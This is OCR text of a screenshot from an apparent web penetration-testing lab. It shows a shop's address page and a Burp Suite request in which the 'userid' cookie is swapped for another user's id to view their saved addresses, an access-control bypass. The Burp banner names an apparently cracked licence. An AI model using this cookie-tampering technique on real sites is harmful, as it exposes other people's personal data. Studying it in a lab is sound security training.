 地址管理
https://bug.chinacycc.com/index.php?type=address
1
渗透测试Tools 常用网址 BlogTool Cat00011cat 移动设备上的书签
网上商城欢迎您! 扫码关注公众号 欢迎登陆 17887023127 我的订单 退出登录 客服热线: 0827-5678029
诚殷网络
CHENG YIN NETWORK
请输入搜索关键词 购物车
酵素| 牡蛎| 蔓越莓| 减肥奶昔| 维骨力| 月见草
HOT
全部商品分类 首页 销量TOP 品牌
个人中心
我的订单
修改手机
收货地址
售后管理
投诉建议
收货地址
已保存收货地址
收货人 收货地址
29期
-Cat00011cat 北京市/北京市
29期
-Cat00011cat 北京市/北京市
29期
-Cat00011cat 北京市/北京市
29期
-Cat00011cat 安徽省/芜湖市
29期
-Cat00011cat 安徽省/合肥市
等待 bug.chinacycc.com...
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner
Intercept HTTP history WebSockets history Options
Request to https://bug.chinacycc.com:443 [47.74.160.57]
Forward Drop Intercept is on Action Com
改完之后
放行数据包
Raw Params Headers Hex
GET /index.php?type=address HTTP/1.1
Host: bug.chinacycc.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Referer: https://bug.chinacycc.com/index.php?type=address
Cookie: PHPSESSID=jmpg4i2ikouef0mq3k8q1gaei1; userid=140
Upgrade-Insecure-Requests: 1
userid=126 我的用户id
userid=XXX 改为其它用户id